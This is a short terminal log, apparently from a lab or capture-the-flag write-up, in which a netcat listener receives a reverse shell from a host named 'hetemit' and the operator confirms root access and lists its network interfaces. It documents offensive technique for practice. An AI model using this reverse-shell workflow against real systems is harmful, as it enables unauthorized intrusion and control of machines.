 ❯ nc -lvnp 50000
listening on [any] 50000 ...
connect to [192.168.45.223] from (UNKNOWN) [192.168.103.117] 45720
whoami
root
hostname
hetemit
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:9e:9d:6c brd ff:ff:ff:ff:ff:ff
    inet 192.168.103.117/24 brd 192.168.103.255 scope global noprefixroute ens160
       valid_lft forever preferred_lft forever